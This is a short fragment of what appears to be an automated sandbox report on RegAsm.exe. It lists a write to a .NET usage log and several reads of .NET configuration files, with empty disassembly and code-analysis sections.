C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	unknown	525	31 2c 22 66 75 73 69 6f 6e 22 2c 22 47 41 43 22 2c 30 0d 0a 33 2c 22 43 3a 5c 57 69 6e 64 6f 77 73 5c 61 73 73 65 6d 62 6c 79 5c 4e 61 74 69 76 65 49 6d 61 67 65 73 5f 76 32 2e 30 2e 35 30 37 32 37 5f 33 32 5c 53 79 73 74 65 6d 5c 31 66 66 63 34 33 37 64 65 35 39 66 62 36 39 62 61 32 62 38 36 35 66 66 64 63 39 38 66 66 64 31 5c 53 79 73 74 65 6d 2e 6e 69 2e 64 6c 6c 22 2c 30 0d 0a 33 2c 22 43 3a 5c 57 69 6e 64 6f 77 73 5c 61 73 73 65 6d 62 6c 79 5c 4e 61 74 69 76 65 49 6d 61 67 65 73 5f 76 32 2e 30 2e 35 30 37 32 37 5f 33 32 5c 53 79 73 74 65 6d 2e 44 72 61 77 69 6e 67 5c 35 34 64 39 34 34 62 33 63 61 30 65 61 31 31 38 38 64 37 30 30 62 62 64 38 30 38 39 37 32 36 62 5c 53 79 73 74 65 6d 2e 44 72 61 77 69 6e 67 2e 6e 69 2e 64 6c 6c 22 2c 30 0d 0a 33 2c 22	success or wait	1	7273A33A	WriteFile	

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	6304	success or wait	3	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	72498738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	72498738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72498738	ReadFile

Disassembly

Code Analysis